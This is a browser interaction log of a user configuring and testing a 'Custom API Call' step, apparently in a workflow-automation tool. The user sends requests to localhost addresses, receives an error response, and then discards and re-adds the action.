
click at [635, 105] on div "http://localhost:5000" at bounding box center [685, 107] width 123 height 19
click at [969, 98] on button "Send Request" at bounding box center [969, 107] width 67 height 19

scroll to position [33, 0]
click at [685, 105] on div "file://localhost:5000" at bounding box center [685, 107] width 123 height 19
click at [977, 101] on button "Send Request" at bounding box center [969, 107] width 67 height 19
click at [982, 206] on icon "button" at bounding box center [984, 209] width 5 height 6

click at [669, 157] on span "Query Params" at bounding box center [663, 155] width 47 height 9
click at [595, 153] on div "Authentication" at bounding box center [598, 156] width 47 height 12

scroll to position [16, 0]

click at [853, 178] on span "None" at bounding box center [896, 182] width 199 height 19
click at [849, 180] on span "None" at bounding box center [896, 182] width 199 height 19

click at [967, 99] on button "Send Request" at bounding box center [969, 107] width 67 height 19

type textarea "HTTP/1.1 418 I'm a teapot { "data": "{\"generatedMessage\":false,\"code\":\"ERR…"

click at [1062, 340] on div "Create Custom Action Use Custom Action to easily access API endpoints we don’t …" at bounding box center [784, 207] width 1568 height 415

click at [853, 244] on div "Discard" at bounding box center [853, 244] width 28 height 10

click at [1271, 85] on icon "Close" at bounding box center [1272, 87] width 7 height 7

click at [1542, 89] on icon "icon-collapse-right" at bounding box center [1540, 90] width 7 height 7

click at [1556, 96] on div "Webhook Webhook Custom API Call Custom API Call" at bounding box center [784, 237] width 1568 height 355
click at [1545, 98] on icon "icon-collapse-left" at bounding box center [1546, 95] width 7 height 7

click at [1313, 86] on img at bounding box center [1308, 90] width 11 height 11
click at [1192, 270] on div "Webhook Webhook Custom API Call Custom API Call" at bounding box center [641, 226] width 1282 height 378
click at [297, 259] on icon "button" at bounding box center [297, 260] width 5 height 6

drag, startPoint x: 859, startPoint y: 247, endPoint x: 843, endPoint y: 249, distance: 16.1
click at [859, 247] on div "Yes" at bounding box center [860, 244] width 14 height 10

click at [171, 226] on icon "icon-play" at bounding box center [170, 226] width 7 height 7

click at [1419, 146] on div "Utilities 3 1" at bounding box center [1436, 137] width 74 height 23
